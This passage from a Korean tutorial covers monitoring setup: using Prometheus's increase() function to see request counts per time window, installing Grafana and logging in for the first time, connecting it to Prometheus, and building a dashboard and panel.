

- 이를 해결하기 위해서
increase()사용!!increase()increase()를 사용하면 이런 문제를 해결할 수 있다. 지정한 시간 단위별로 증가를 확인할 수 있다.- 마지막에 [시간] 을 사용해서 범위 벡터를 선택해야 한다.
- 예)
increase(http_server_requests_seconds_count{uri="/log"}[1m]) - 시간 단위 요청 그래프


3) 그라파나
- 프로메테우스가 DB라고 하면, 이 DB에 있는 데이터를 불러서 사용자가 보기 편하게 보여주는
대시보드가 필요하다. 그라파나는 매우 유연하고, 데이터를 그래프로 보여주는 툴이다. 수 많은 그래프를 제공하고, 프로메테우스를 포함한 다양한 데이터소스를 지원한다.
- 그라파나 설치 URL : 공식 문서
bin폴더로 이동 →./grafana-server파일 실행- (MacOS에서는 시스템 환경설정 보안 및 개인 정보 보호로 이동해서 권한 해결하기)
- 초기 접속 방법 :
- http://localhost:3000
- email or username:
admin - Password:
admin
그라파나 - 연동- 그라파나는 프로메테우스를 통해서 데이터를 조회하고 보여주는 역할을 한다. 쉽게 이야기해서 그라파나는 대시보드의 껍데기 역할을 한다

- 그라파나 -
대시보드 만들기
- 먼저 다음
3가지를꼭 수행해두어야 한다.애플리케이션 실행프로메테우스 실행그라파나 실행
대시보드 만들기- 대시보드 저장
왼쪽 Dashboards 메뉴선택New 버튼선택New Dashboard선택- 오른쪽 상단의 Save dashboard 저장 버튼(
disk 모양) 선택 Dashboard name: hello dashboard를 입력하고 저장
- 대시보드 확인
- 왼쪽 Dashboards 메뉴 선택
- 앞서 만든
hello dashboard선택
- 대시보드 저장
패널 만들기 :대시보드에 패널 만들기- 대시보드가 큰 틀이라면 패널은 그 안에
모듈처럼 들어가는실제 그래프를 보여주는컴포넌트이다.- 중앙의
Add visualization버튼 선택

- 기존에 만든
data source선택
